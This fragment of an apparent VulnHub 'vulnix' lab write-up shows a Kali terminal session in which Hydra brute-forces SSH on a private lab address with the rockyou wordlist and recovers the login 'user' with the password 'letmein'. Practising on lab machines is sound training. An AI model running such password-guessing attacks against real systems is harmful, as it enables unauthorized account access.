 ┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# hydra -l user -P /usr/share/wordlists/rockyou.txt -t6 192.168.50.216 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-03 00:35:53
[DATA] max 6 tasks per 1 server, overall 6 tasks, 14344399 login tries (l:1/p:14344399), ~2390734 tries per task
[DATA] attacking ssh://192.168.50.216:22/
[STATUS] 66.00 tries/min, 66 tries in 00:01h, 14344333 to do in 3622:19h, 6 active
[STATUS] 50.00 tries/min, 150 tries in 00:03h, 14344249 to do in 4781:25h, 6 active
[STATUS] 43.71 tries/min, 306 tries in 00:07h, 14344093 to do in 5468:53h, 6 active
[22][ssh] host: 192.168.50.216   login: user   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-03 00:47:56